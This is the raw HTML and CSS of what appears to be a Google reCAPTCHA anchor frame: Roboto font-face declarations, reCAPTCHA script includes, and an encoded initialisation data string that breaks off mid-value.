  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Kae5J4gdy2OmfU06ndnIOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Kae5J4gdy2OmfU06ndnIOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Kae5J4gdy2OmfU06ndnIOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22F0ElWzzDiXc9fsKRVjTCksOJwobCg8O/PsK0w4lcRMKLXsKmR3MaOy7DrAZkw4kywpLDqcOxEcORVcO5QXJEQgbCtR8TwrbCqUzDtzlNd2krw55HWMKjw4FRZxjChcOkdcKgQ8O4GMKTSnR8fA3DiFrDucOIQsKOY8O6w4jCvQ7CncKzajQYKljCn8KtRggSNlskJ8Kcw6fDgw/CvAbDhw48wq0IwqXDjiDCiilNR8Olw6jDvnzDvsKEPRPCtz1gwoXDgMODwoVawoEoVcOewonDjsO/[base64]/Dh2Yzwo3DqyQMOcO1EcKVw7XDl8OZwqnDh8KRwrY3ZcOhwrDCrcKMUsKYw5IYeMKBw4zCtcOAb8K/[base64]/Ct8KZwoXDjHTCj3XCksKhwrlfw68uw5IEwqkmwo3Dhzw4NMOVYsOnw5jCoitAw7Rhwp0tLsO5wrrCqAjCh8KTJMOHY8KCwqrDgknDoDdSwozClMOuw4kfwqlhw6fCssOdVzrDnEVoJVTCugbCkBDCuzlIPhLCkcKkNBxEworCmU3Dg8O7G8K/NlNrc8O5RcKKw5vCjkvClcKQNMOhw6PCqcKpw7lYKmnChMK3w7Fbw4fDmcOXGcKvbcKawq3Dv8Oswp0MXsOwb8KWQ8OawqwRw7ViSnlBRRnCsMKJF0/DmsOiw4xtw6XDlMOsR1rDtkl9wp/[base64]/CnG3DgEbCtcOPwqteZ3kJw4xmUcKfaWENwqw6DsKjwrHCmHxrE8K6W8K6WMK1CsO6DxTDjlTDusKtZMKtL0Qxw7VVGw7DnMKCwrE2eMK2H8KFw7nDljjCj0rDnBVEJcK0GMKUwq/DhETClxx7ex7Dhjc6w6J8wqZYw5nCiUXDosOvBBLDtMKMwopoEMKJwpjDjHLDv8Kewp4zw6Z1dcKFF8O6EcKzWcKHHMKuUhbCn0bCr8OQw43DgnnCiBcxw6I5a2LDkcKEw5jDhMOUUGbDuxnDp8KGw4DDiC11BcKhw4xhw6jDqRTDnsKVwos/[base64]/[base64]/DtzjDi8K9wofDnlMPWTIlw4rDv8ONCWEUw51uMC4MOR3ClCIFwo/[base64]/Dq2bDpl/DohvCoUIeElF/X8OKwrHDkxJpTMOpw5BKwo3DscObw5tgwrBuCsO6f8KYHSvCscKkw5FeOcKqw7VAwqTCrAPDgsOTKznCmVoMYyLCncOIScKdw7w8wobDpMOMw4nCtMKKE8Orwo9+w4jClg/CtMOUwofDnsKywrxNwol5X19kwpsSecOGOMOxwoEzw7jCgsO4w4kTOh/CqsO/w6DCrAvDmcKmHsOUw7HCkMOrw7vDgsKkwrTDvGkCYXlhGMOffHXCuTbCvwY5ZnRiDsOmwoDCjcKxOcKow54JIcKjGcKbwoYlwqslQsKPwposwoDCkwcqcSdHwqTCs3TCpMKaKy7CusOwwrA2wpnDtgLDgwRhw60JBMOLwosvwokhGG/CicOww5YqwrjDtBHCvXVsNHTDhMOGcCgCwokYwq9cKxzDsBXDjMK7w4sOw5fCnGYTw6sIwoJjHl/[base64]/XFcMNcOzDcOBw5zDsDLDhMK1w6Iow41DE0REwrHCoSspG8KPwrI4wrzDksKxJ3AZw7jDnDM6wrHDlVxeP3PCu1PDtMOyUklWw7rDjMKuw7oswrXCq2DCmk/Csk/DumAHHwbClcKMw4FTD8KtCh1+w58/w50bwrjDvCMwPMO6wpbDmcKgwp/Cu8K9BsOtaMOPO8O8MsKQFMKIwo7Cg8OnPcKwWUFTwpLCkMKHEMKLfcObHGLDtg3CvcK7wozDk8O3ZTRHw6DCqMO/wqx6w5TCn8ORwovDkMKCH1LDjBfCh2zDu0fCnMKtKGjDs1gAQsO0w4AQP8OpX8Omw4k+w6vDjRnDvgElw4zCo8OBw5ZNfsKIODgwHsOIXHrCmCDDpsOyVDwoUsKoahJZwqttYk/DlwwYKEzDosKQwpYDW3nCuFXCgUrDhSkiw4p0w5fDg8Kywr7CtcKywqLCoUjCgsKoDE/CoMO4FcK4wo8WMMKKasO5w6MHw4QeBRXDoCHDk3AHb8K8BGfCjT/DpnckSAhrw4Bdw4hXwr8ow7zDujfDu8KSw6M9QcKNJVrCkw8HwoTDkcOjXyF/bsOlFcOofXTDksKhTC5zw7kHOMKkTcKtIlhDH8O7wo/DompowpJ4wr7DkX/ClTLDlhwiby3CrsOQwoTDtMKOZGPDg8KrcQdqBWAGwo3CqcKiTsKHDhjCv8OBMA8Weiccw6QSQsKNwpDCh8OVwoJnRcKiLW4KwozDnyhbMMKfw7PCg3EMXzImw5/[base64]/I2zCu8OrwoPCiMObw4E/[base64]/DjV1XdWvDgHDDgsOqw6F7wqByBcKFwpfDkSLDlMKOwopJw4nDpcOdw4LCpjvDiMKTw7c3S8OKSHDCiMOvw4okajwiwpsnEsOIw53CrnTCssO6w6XCvC7CoMOCb1rDglTCmhrDqCRsPcOKOsKtO8OXD8KVw6R7bMKeZGdbwqxBE8KAw77DijcONThnM3sDw4/DssKZwrgyUcKyA0wPcxpgI8KgAlYYCh1eTyh+wpYsYcO3w6hqwoXClcOLw6ZeZSFVFMKlw6pWwq7DvcOGQ8Occ8Kmw5fCisKsfGUCwqjDpMOQD8KHNMO4wrvCrsKZw4wrUS0NUcOMQ1FeAFkJwqHCqMKdTmdRVWNxKcKMwoJuw5Y/w70ewol8w6vCnUppO8OLw4heUcK7wobCmzwXw7vClG/CscKrNHTCosKyYw4yw5ZWw6h6w7RkWMKOfsOgPmLCrMOlTcOOXi84BsOkwq0Rw6BEMsKmTXQwwr3Cu30tP8KfB3nDuR3DqMKgw7fCs3seQMKlDMO+FivDpsKRFn3CocKYSG7ClcOOT13DscOfLT/CqlTDggTDtkjCjnfCvGI3wrrClMK8TcOkw7lgwoJvwpzDv8KtE2J/FwFhwoPDhMK4w54vwojCmUbDgz0FGBnCpsKRU0PCpMOMOR/DhsK1UX3DpxjDjMOZFRvCny3DqsKdwqctQsOWGUJCw75Mwo3Co8KBw6dAPikVw5HDoMK8I8Orw4TDm8OYwrhbw6k0bjhLL1zDmcKGfzvDssOdwpPDmznCjz7Du8KkK8OYwpJ9w6/CgytuI1lVw5fCrVLCm8Kzw6XDkzcHw7MIw5d8QMOUwrLDs8OaM8KdwpJTw7Vmw5UAa1J2MhbCi0zDuW3DqcOdMMKCGAwww4RBDsOBSRpjw77Dq8KwVkzCisOUAGdLFcOBXcObaRPDpF8+w75DCk/DiAI2N2TDvsKIEMOHw6jDglYyw7U/[base64]/Cn8OjaynDul0wSBdrYsO0dcKadDHDpTREw68RECnDpMKuw47CvMOsPgkbw5nDrW9TTSjCg8KHwrPCp8O0w4/DhsKRw7TDkMO6woFjQG/Cs8K0BFw5B8OEw78fw4XDu8KLw77CoW7DtcKkwpTCk8KJwpJESsKAKFfDs8KleMKEb8Ozw57DmCRrwqFawocqfMKWI0/DjMKZw4DCv2HCocO5w4rCm8OYYzsHw6nCtsK1wpjDkllbw4pBUcK7w6AgMsORw5UtwoZUBE5aUQTDmzV0eR5iw6h8wr/DlMKFwqfDtw1Hw4tRwpITYnkGw5bCj8OSecO/AsKpc8K+KV1DwpUlw7LDhlLCiwfCuGolAsKkwqFqVsKdwqt3wrvDjE7Dv2U8wr